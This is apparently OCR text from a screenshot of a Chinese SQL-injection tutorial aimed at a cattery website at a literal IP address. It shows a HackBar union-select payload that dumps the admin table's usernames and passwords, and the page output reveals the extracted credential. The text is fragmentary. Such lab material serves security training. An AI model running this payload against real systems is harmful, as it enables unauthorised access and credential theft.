 第一章：为了女神小芳！【配套
宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=101 union select 1,group_concat(username,0x7e,password) from admin --
首页
辛巴猫舍
XINBA CATTERY
admin~hellohack,ppt领取微信~zkaqbanban
© 2009 掌控者
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=101 union select 1,group_concat(username,0x7e,password) from admin --
Split URL
Execute